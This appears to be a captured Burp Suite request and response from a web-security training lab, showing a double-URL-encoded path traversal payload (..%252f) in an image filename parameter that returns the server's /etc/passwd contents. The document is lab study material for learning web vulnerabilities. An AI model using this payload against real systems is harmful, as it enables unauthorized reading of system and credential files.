 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/1.1
2 Host: acd91f721f7128b780da07e400df0089.web-security-academy.net
3 Cookie: session=RkzQ76RtBjE3zFePb6iD6aZSbSbL58Tq
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin